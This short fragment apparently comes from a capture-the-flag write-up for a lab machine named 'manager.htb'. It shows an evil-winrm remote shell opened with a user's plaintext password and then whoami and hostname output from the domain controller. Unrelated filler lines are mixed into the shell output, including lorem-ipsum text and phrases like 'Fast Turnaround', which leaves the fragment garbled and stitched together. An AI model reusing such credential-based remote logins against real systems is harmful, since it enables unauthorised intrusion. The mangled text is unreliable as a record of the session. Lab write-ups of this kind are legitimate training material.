 └─$ evil-winrm  -i manager.htb -u raven -p 'R4v3nBe5tD3veloP3r!123'
Evil-WinRM shell v3.5
At Your Service
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Raven\Documents> whoami
manager\raven
Fast Turnaround
*Evil-WinRM* PS C:\Users\Raven\Documents> hostname
dc01
It is a long established fact that a reader will be distracted
*Evil-WinRM* PS C:\Users\Raven\Documents>
reader will be distracted
by the readable content of a page when looking at its